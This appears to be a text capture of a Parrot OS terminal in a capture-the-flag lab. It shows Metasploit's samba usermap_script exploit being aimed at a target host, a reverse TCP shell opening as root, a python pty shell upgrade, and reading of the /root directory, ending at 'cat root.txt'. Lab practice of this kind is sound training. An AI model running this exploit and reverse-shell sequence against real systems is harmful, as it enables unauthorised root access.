 Applications Places System Mon Jun 30, 22:06 VPN - 10.10.14.77 [75.1 ms]
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RHOST 10.129.6.93
RHOST => 10.129.6.93
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 10.10.14.77
LHOST => 10.10.14.77
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.14.77:4444
[*] Command shell session 1 opened (10.10.14.77:4444 -> 10.129.6.93:38679) at 2025-06-30 21:59:37 -0500
whoami
root
python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: line 4: python3: command not found
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# ls
ls
bin etc initrd.img.old mnt root tmp vmlinuz.old
boot home lib nohup.out sbin usr
cdrom initrd lost+found opt srv var
dev initrd.img media proc sys vmlinuz
root@lame:/# cd /root
cd /root
root@lame:/root# ls
ls
Desktop reset_logs.sh root.txt vnc.log
root@lame:/root# cat root.txt
cat root.txt